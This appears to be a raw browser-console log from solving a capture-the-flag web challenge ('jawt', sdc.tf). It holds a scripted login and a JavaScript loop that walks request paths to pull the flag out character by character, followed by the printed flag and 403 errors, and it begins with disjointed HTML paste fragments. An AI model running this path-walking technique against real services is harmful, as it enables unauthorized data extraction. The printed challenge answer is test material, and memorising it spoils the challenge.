 </head>
<body>
<pre>Cannot GET
/s/d/c/t/f/%7B/T/h/3/_/m/0/r/3/_/t/0/k/3/n/s/_/t/h/e/_/l/e/5/5/_/p/r/0/b/l
/3/m/s/_/I/n/v/a/l/i/d/%20/T/o/k/e/n/:/%20/A/c/c/e/s/s/%20/D/e/n/i/e/d</pr
e>
</body>
</html>
Uncaught TypeError: Failed to fetch VM1816:11
at <anonymous>:10:14
await fetch("/login", {
"headers": {
"content-type": "application/x-www-form-urlencoded",
},
"body": "username=AzureDiamond&password=hunter2",
"method": "POST",
})
let s = 'sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_'
while (true) {
s += await fetch('/' + [...s].join('/')).then(r => r.text())
console.log(s)
}
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_a VM1826:11
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_ad VM1826:11
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_adf VM1826:11
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_adf3 VM1826:11
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_adf3d VM1826:11
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_adf3d} VM1826:11
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_adf3d}End of message VM1826:11
GET https://jawt.sdc.tf/s/d/c/t/f/%7B/T/h/3/_/m/0/r/3/_/t/ VM1826:10
0/k/3/n/s/_/t/h/e/_/l/e/5/5/_/p/r/0/b/l/3/m/s/_/a/d/f/3/d/%7
D/E/n/d/%20/o/f/%20/m/e/s/s/a/g/e 403
sdctf{Th3_m0r3_t0k3ns_the_le55_pr0bl3ms_adf3d}End of VM1826:11
messageInvalid Token: Access Denied
GET https://jawt.sdc.tf/s/d/c/t/f/%7B/T/h/3/_/m/0/r/3/_/t/ VM1826:10
0/k/3/n/s/_/t/h/e/_/l…e/s/s/a/g/e/I/n/v/a/l/i/d/%20/T/o/k/